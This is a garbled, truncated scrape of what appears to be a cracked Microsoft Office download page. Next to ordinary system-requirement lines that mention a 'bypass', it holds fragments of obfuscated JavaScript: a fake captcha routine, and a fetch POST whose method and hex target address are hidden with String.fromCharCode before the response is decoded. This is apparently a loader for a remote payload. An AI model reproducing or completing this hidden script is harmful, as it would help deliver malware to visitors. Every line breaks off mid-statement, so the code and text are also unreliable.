
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for install
Microsoft Office supports